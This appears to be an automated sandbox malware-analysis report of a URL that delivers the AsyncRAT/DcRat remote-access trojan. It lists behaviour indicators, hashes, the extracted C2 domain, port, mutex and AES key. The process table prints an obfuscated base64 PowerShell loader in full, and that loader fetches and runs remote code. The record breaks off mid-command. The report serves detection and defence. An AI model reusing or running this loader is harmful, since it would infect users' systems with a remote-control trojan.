

| URL: | https://track.mdrctr.com/track/link/key/117329-4-4-1-13021-26394/signature/a2d1f8bdbf5fd7e5cf66440efca927ea/userid/756aa0b39713be2850e3af5d8cb883cf |
| Full analysis: | https://app.any.run/tasks/0b36f8ca-3b95-4f44-96f5-80ac34fc4258 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | August 22, 2024, 16:44:06 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | BC001658465CC60C4A4C8DEBD699BD90 |
| SHA1: | CF5425129C3DF91953B00759EA89029146CB0E70 |
| SHA256: | A14C71BCEB9893DA4BDC6162C1BC49B21E3EB3142F9EFA20663A158ADA0ABE4C |
| SSDEEP: | 3:N8fv3WpBEGTMhOA/5RsIU49UIKDPQXAgHqd87AsWAc8jmHCWVu1:2n3WpyGARz2IcPCAgHq6d8dHVVu1 |
MALICIOUS
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 1044)
- powershell.exe (PID: 4056)
Create files in the Startup directory
- powershell.exe (PID: 4056)
ASYNCRAT has been detected (SURICATA)
- RegSvcs.exe (PID: 300)
ASYNCRAT has been detected (YARA)
- RegSvcs.exe (PID: 300)


SUSPICIOUS


The process executes VB scripts
- WinRAR.exe (PID: 6236)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 6236)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 6700)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 6700)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 6700)
- powershell.exe (PID: 1044)
- powershell.exe (PID: 4056)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6700)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1044)
- powershell.exe (PID: 4056)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 1044)
- powershell.exe (PID: 4056)
Probably download files using WebClient
- powershell.exe (PID: 1044)
Application launched itself
- powershell.exe (PID: 1044)
- powershell.exe (PID: 4056)
Contacting a server suspected of hosting an CnC
- RegSvcs.exe (PID: 300)
Connects to unusual port
- RegSvcs.exe (PID: 300)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 6236)
- chrome.exe (PID: 6712)

The process uses the downloaded file
- chrome.exe (PID: 6560)
- WinRAR.exe (PID: 6236)
Application launched itself
- chrome.exe (PID: 6712)
Manual execution by a user
- WinRAR.exe (PID: 6236)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1044)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 1044)
Disables trace logs
- powershell.exe (PID: 4056)
Checks proxy server information
- powershell.exe (PID: 4056)
Reads Environment values
- RegSvcs.exe (PID: 300)
Checks supported languages
- RegSvcs.exe (PID: 300)
Reads the computer name
- RegSvcs.exe (PID: 300)
Reads the machine GUID from the registry
- RegSvcs.exe (PID: 300)
Reads the software policy settings
- RegSvcs.exe (PID: 300)
Executable content was dropped or overwritten
- chrome.exe (PID: 252)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(300) RegSvcs.exe
C2 (1)trabajo2024.duckdns.org
Ports (1)6607
Version1.0.7
Options
AutoRunfalse
MutexDcRatMutex_qwqdAKnsAJndk5aroiiswi499343
InstallFolder%AppData%
Certificates
Cert1MIICMDCCAZmgAwIBAgIVAPdJPjCx7pYvZ/1H2FuVvfr12RcjMA0GCSqGSIb3DQEBDQUAMGQxFTATBgNVBAMMDERjUmF0IFNlcnZlcjETMBEGA1UECwwKcXdxZGFuY2h1bjEcMBoGA1UECgwTRGNSYXQgQnkgcXdxZGFuY2h1bjELMAkGA1UEBwwCU0gxCzAJBgNVBAYTAkNOMB4XDTIxMTIwOTIwNDY0MFoXDTMyMDkxNzIwNDY0MFowEDEOMAwGA1UEAwwFRGNSYXQwgZ8wDQYJKoZIhvcNAQEBBQADgY0A...
Server_SignaturePs4c+BQK452N4/qJGrbSIKtVYJ8XXuYKJ7thA5ngvaZpfZ1ha0CDBKZ97PF5uYkGX2zzIHgPg+vkV7ezG+ovmaqQYa1M3pMaXgTLoDBK14T736BShdczzNwDE0UjbbNQQY+CYPE69cjdWIz7LT7JkT+HBjEV96lm8YczIY5GzNk=
Keys
AES80790c9d46c3a5b66d8ca11b4b1ef5236f825ccf5d13e3b7a1450753a1388b67
SaltDcRatByqwqdanchun
Total processes
154
Monitored processes
21
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 252 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4772 --field-trial-handle=1868,i,4526276678480800357,6243072069843394358,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 300 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Services Installation Utility Version: 4.8.9037.0 built by: NET481REL1 Modules
AsyncRat(PID) Process(300) RegSvcs.exe C2 (1)trabajo2024.duckdns.org Ports (1)6607 Version1.0.7 Options AutoRunfalse MutexDcRatMutex_qwqdAKnsAJndk5aroiiswi499343 InstallFolder%AppData% Certificates Cert1MIICMDCCAZmgAwIBAgIVAPdJPjCx7pYvZ/1H2FuVvfr12RcjMA0GCSqGSIb3DQEBDQUAMGQxFTATBgNVBAMMDERjUmF0IFNlcnZlcjETMBEGA1UECwwKcXdxZGFuY2h1bjEcMBoGA1UECgwTRGNSYXQgQnkgcXdxZGFuY2h1bjELMAkGA1UEBwwCU0gxCzAJBgNVBAYTAkNOMB4XDTIxMTIwOTIwNDY0MFoXDTMyMDkxNzIwNDY0MFowEDEOMAwGA1UEAwwFRGNSYXQwgZ8wDQYJKoZIhvcNAQEBBQADgY0A... Server_SignaturePs4c+BQK452N4/qJGrbSIKtVYJ8XXuYKJ7thA5ngvaZpfZ1ha0CDBKZ97PF5uYkGX2zzIHgPg+vkV7ezG+ovmaqQYa1M3pMaXgTLoDBK14T736BShdczzNwDE0UjbbNQQY+CYPE69cjdWIz7LT7JkT+HBjEV96lm8YczIY5GzNk= Keys AES80790c9d46c3a5b66d8ca11b4b1ef5236f825ccf5d13e3b7a1450753a1388b67 SaltDcRatByqwqdanchun | |||||||||||||||
| 1044 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command $MkplqW = 'J☼Bz☼GQ☼agB1☼HM☼I☼☼9☼C☼☼Jw☼w☼DM☼Jw☼7☼CQ☼cgBv☼HE☼e☼Br☼C☼☼PQ☼g☼Cc☼JQBw☼Ho☼QQBj☼E8☼ZwBJ☼G4☼TQBy☼CU☼Jw☼7☼Fs☼UwB5☼HM☼d☼Bl☼G0☼LgBO☼GU☼d☼☼u☼FM☼ZQBy☼HY☼aQBj☼GU☼U☼Bv☼Gk☼bgB0☼E0☼YQBu☼GE☼ZwBl☼HI☼XQ☼6☼Do☼UwBl☼HI☼dgBl☼HI☼QwBl☼HI☼d☼Bp☼GY☼aQBj☼GE☼d☼Bl☼FY☼YQBs☼Gk☼Z☼Bh☼HQ☼aQBv☼G4☼QwBh☼Gw☼b☼Bi☼GE☼YwBr☼C☼☼PQ☼g☼Hs☼J☼B0☼HI☼dQBl☼H0☼OwBb☼FM☼eQBz☼HQ☼ZQBt☼C4☼TgBl☼HQ☼LgBT☼GU☼cgB2☼Gk☼YwBl☼F☼☼bwBp☼G4☼d☼BN☼GE☼bgBh☼Gc☼ZQBy☼F0☼Og☼6☼FM☼ZQBj☼HU☼cgBp☼HQ☼eQBQ☼HI☼bwB0☼G8☼YwBv☼Gw☼I☼☼9☼C☼☼WwBT☼Hk☼cwB0☼GU☼bQ☼u☼E4☼ZQB0☼C4☼UwBl☼GM☼dQBy☼Gk☼d☼B5☼F☼☼cgBv☼HQ☼bwBj☼G8☼b☼BU☼Hk☼c☼Bl☼F0☼Og☼6☼FQ☼b☼Bz☼DE☼Mg☼7☼Fs☼QgB5☼HQ☼ZQBb☼F0☼XQ☼g☼CQ☼bQBy☼Gw☼c☼Bi☼C☼☼PQ☼g☼Fs☼cwB5☼HM☼d☼Bl☼G0☼LgBD☼G8☼bgB2☼GU☼cgB0☼F0☼Og☼6☼EY☼cgBv☼G0☼QgBh☼HM☼ZQ☼2☼DQ☼UwB0☼HI☼aQBu☼Gc☼K☼☼g☼Cg☼TgBl☼Hc☼LQBP☼GI☼agBl☼GM☼d☼☼g☼E4☼ZQB0☼C4☼VwBl☼GI☼QwBs☼Gk☼ZQBu☼HQ☼KQ☼u☼EQ☼bwB3☼G4☼b☼Bv☼GE☼Z☼BT☼HQ☼cgBp☼G4☼Zw☼o☼C☼☼K☼BO☼GU☼dw☼t☼E8☼YgBq☼GU☼YwB0☼C☼☼TgBl☼HQ☼LgBX☼GU☼YgBD☼Gw☼aQBl☼G4☼d☼☼p☼C4☼R☼Bv☼Hc☼bgBs☼G8☼YQBk☼FM☼d☼By☼Gk☼bgBn☼Cg☼JwBo☼HQ☼d☼Bw☼Do☼Lw☼v☼H☼☼YQBz☼HQ☼ZQBi☼Gk☼bg☼u☼GM☼bwBt☼C8☼cgBh☼Hc☼LwBW☼Dk☼eQ☼1☼FE☼NQB2☼HY☼Jw☼p☼C☼☼KQ☼g☼Ck☼OwBb☼HM☼eQBz☼HQ☼ZQBt☼C4☼QQBw☼H☼☼R☼Bv☼G0☼YQBp☼G4☼XQ☼6☼Do☼QwB1☼HI☼cgBl☼G4☼d☼BE☼G8☼bQBh☼Gk☼bg☼u☼Ew☼bwBh☼GQ☼K☼☼k☼G0☼cgBs☼H☼☼Yg☼p☼C4☼RwBl☼HQ☼V☼B5☼H☼☼ZQ☼o☼Cc☼QwBs☼GE☼cwBz☼Ew☼aQBi☼HI☼YQBy☼Hk☼Mw☼u☼EM☼b☼Bh☼HM☼cw☼x☼Cc☼KQ☼u☼Ec☼ZQB0☼E0☼ZQB0☼Gg☼bwBk☼Cg☼JwBN☼HM☼cQBC☼Ek☼YgBZ☼Cc☼KQ☼u☼Ek☼bgB2☼G8☼awBl☼Cg☼J☼Bu☼HU☼b☼Bs☼Cw☼I☼Bb☼G8☼YgBq☼GU☼YwB0☼Fs☼XQBd☼C☼☼K☼☼n☼Dg☼MQ☼w☼GE☼Z☼☼z☼Dc☼NQ☼4☼GQ☼O☼Bm☼C0☼YQ☼2☼DY☼Yg☼t☼GM☼Nw☼z☼DQ☼LQ☼z☼GY☼O☼Bj☼C0☼Mg☼0☼GU☼YwBi☼DE☼NQ☼z☼D0☼bgBl☼Gs☼bwB0☼CY☼YQBp☼GQ☼ZQBt☼D0☼d☼Bs☼GE☼PwB0☼Hg☼d☼☼u☼GU☼cgBt☼HI☼ZQB3☼GU☼dwBp☼GU☼OQ☼z☼D☼☼cgBv☼HQ☼YwBv☼GQ☼Nw☼0☼Dc☼N☼☼3☼DI☼O☼☼y☼Dk☼YwBh☼GY☼LwBv☼C8☼bQBv☼GM☼LgB0☼G8☼c☼Bz☼H☼☼c☼Bh☼C4☼Nw☼x☼DQ☼Z☼Bi☼C0☼MQ☼t☼G8☼agBh☼GI☼YQBy☼HQ☼LwBi☼C8☼M☼B2☼C8☼bQBv☼GM☼LgBz☼Gk☼c☼Bh☼GU☼b☼Bn☼G8☼bwBn☼C4☼ZQBn☼GE☼cgBv☼HQ☼cwBl☼HM☼YQBi☼GU☼cgBp☼GY☼Lw☼v☼Do☼cwBw☼HQ☼d☼Bo☼Cc☼I☼☼s☼C☼☼J☼By☼G8☼cQB4☼Gs☼I☼☼s☼C☼☼JwBf☼F8☼XwBf☼F8☼XwBf☼F8☼XwBf☼F8☼XwBf☼F8☼XwBf☼F8☼XwBf☼F8☼XwBf☼F8☼XwBf☼F8☼XwBf☼F8☼XwBf☼F8☼XwBf☼F8☼XwBf☼F8☼XwBf☼F8☼XwBf☼F8☼LQ☼t☼C0☼LQ☼t☼C0☼LQ☼n☼Cw☼I☼☼k☼HM☼Z☼Bq☼HU☼cw☼s☼C☼☼Jw☼x☼Cc☼L☼☼g☼Cc☼UgBv☼GQ☼YQ☼n☼C☼☼KQ☼p☼Ds☼';$KByHL = [system.Text.Encoding]::Unicode.GetString( [system.Convert]::FromBase64String( $MkplqW.replace('☼','A') ) );$KByHL = $KByHL.replace('%pzAcOgInMr%', 